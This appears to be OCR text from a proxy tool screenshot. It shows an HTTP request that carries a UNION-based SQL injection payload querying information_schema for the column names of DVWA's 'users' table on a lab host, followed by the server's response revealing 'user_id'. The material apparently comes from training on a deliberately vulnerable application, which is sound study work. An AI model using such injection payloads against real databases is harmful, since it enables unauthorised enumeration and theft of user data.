 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/union/union.php?id=-1+union+select+1,2,3,(select+column_name
+from+information_schema.columns+where+table_schema='dvwa
'+and+table_name='users'+limit+0,1),5,6,7,8 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 06:16:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 16
Connection: close
Content-Type: text/html
user_id 5<br>